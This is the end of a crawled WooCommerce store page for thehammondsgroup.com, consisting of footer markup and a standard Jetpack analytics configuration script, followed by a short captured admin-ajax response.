<script></script><div class="spsig-footer" role="contentinfo">
  <div class="spsig-container">
    
      </div>
</div>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.thehammondsgroup.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.thehammondsgroup.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":203904086,"store_id":"12ed0fb3-4170-43b4-ba0d-9a74fda59952","ui":null,"url":"https://www.thehammondsgroup.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Home"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thehammondsgroup.com/wp-admin/admin-ajax.php
body_size: 193
content:
Footprint Set: ref:  landing: https://www.thehammondsgroup.com/